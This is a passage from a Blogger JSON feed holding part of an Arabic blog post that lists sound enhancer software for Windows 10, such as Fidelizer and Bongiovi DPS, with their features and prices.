وكل ذلك مدعوم بصندوق أدوات مثير للإعجاب وحديث.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eمن تقليل الضوضاء إلى تحسين التسجيلات ، هناك عدد لا يحصى من الميزات لدعم تحسين الصوت ، وكلها ملفوفة بأناقة في سير عمل بديهي لتسهيل الأمور عليك.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eدعنا نلقي نظرة سريعة على ميزاته الرئيسية:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eقدرات الرقمنة لدعم نقل الصوت من الوسائط التناظرية إلى جهاز الكمبيوتر الخاص بك\u003C\/p\u003E\u003Cp\u003Eأدوات الحد من الضوضاء والتنظيف والاستعادة\u003C\/p\u003E\u003Cp\u003Eوظيفة التسجيل (حتى 96 كيلو هرتز)\u003C\/p\u003E\u003Cp\u003Eاستيراد ملفات الصوت الخاصة بك وتصديرها ونسخها احتياطيًا (بأي تنسيق ، بما في ذلك MP3 و WAV و FLAC)\u003C\/p\u003E\u003Cp\u003Eشاشة تنظيف طيفية ، بالإضافة إلى مُحسِّن صوت الفيديو\u003C\/p\u003E\u003Cp\u003Eأكثر من 360 إعدادًا مسبقًا لأتمتة مهام التنظيف\u003C\/p\u003E\u003Cp\u003Eالقوالب والأدلة التفاعلية ووظيفة البحث الفعالة لتبسيط سير عملك\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eمحسن الصوت Fidelizer\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003Eتعمل هذه الأداة على تحويل جهاز الكمبيوتر الذي يعمل بنظام Windows 10 إلى واحة صوت مثالية من خلال تحسين النظام ومنصة الوسائط المتعددة الخاصة به.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيتوافق Fidelizer مع جميع برامج الصوت المتوفرة في السوق ، مثل Spotify و YouTube وغيرها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eدعنا نلقي نظرة سريعة على ميزاته الرئيسية:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيعزل التقارب الأساسي للعملية غير الصوتية ويقلل من أولويتها بحيث لا تعيق العمليات المتعلقة بالصوت\u003C\/p\u003E\u003Cp\u003Eهناك سبعة ملفات تعريف صوتية متاحة للاختيار من بينها\u003C\/p\u003E\u003Cp\u003Eيتوفر دليل مستخدم التثبيت الكامل\u003C\/p\u003E\u003Cp\u003Eتحسين كفاءة المنتج في نظام التشغيل Windows 10\u003C\/p\u003E\u003Cp\u003Eيأتي Fidelizer في نسختين: إصدار Premium Plus يكلف 39.95 دولارًا ونسخة Premium Pro بسعر 69.95 دولارًا.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/fidelizer-audio.com\/fidelizer-upgrade-program\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u0026nbsp;Fidelizer Audio Enhancer\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003EBongiovi DPS لنظام التشغيل Windows 10\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003EBongiovi DPS هي أداة صوتية رائعة تقوم بتحويل تجربة الاستماع الخاصة بك.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eمن خلال تكييف الإشارة الصوتية الواردة باستمرار لتتناسب مع إمكانيات نظامك الصوتي ، تستطيع Bongiovi DPS سماع الصوت كما يفعل البشر.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتحافظ الأداة حرفيًا على الأصوات الأكثر أهمية للمستمعين عند مستوى صوت ثابت جدًا. تسمح هذه الاستراتيجية للأصوات المختارة بأن تكون مسموعة أكثر من الضوضاء اليومية العادية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eدعنا نلقي نظرة سريعة على ميزاته الرئيسية:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eاختيار الإخراج: اختر نوع الجهاز الذي تستمع إليه\u003C\/p\u003E\u003Cp\u003Eاختيار المحتوى: يحتوي معالج DPS على إعدادين مختلفين لأن الإشارات الصوتية للموسيقى والأفلام مختلفة تمامًا\u003C\/p\u003E\u003Cp\u003EDPS HEAR - تقلل هذه الميزة مستوى الصوت إلى مستوى استماع أكثر أمانًا لسماعات الرأس مع الحفاظ على وضوح الصوت\u003C\/p\u003E\u003Cp\u003Eالجهير والتريبل: تتيح لك أدوات التحكم في الجهير والتريبل سهلة الاستخدام إنشاء نغمة مثالية لنفسك\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/714724920908576728\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2020\/11\/5-best-sound-boosters-for-Windows-10.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/714724920908576728"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/714724920908576728"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2020\/11\/5-best-sound-boosters-for-Windows-10.html","title":" أفضل معززات الصوت لنظام التشغيل Windows 10 "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBDi8dvD_d1y-9m8YXysPZs09rLw2OzxcGkj4gs6OIbUKu9N2dAcOYU4hJMuj17HmVlISDBT9gGNnpLjbO0_B2vvOvF15TVY8lWLefnw1da0lrWCH0HoLSorQv3kypQcBxo_0YFtMgxVA\/s72-w640-h360-c\/2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});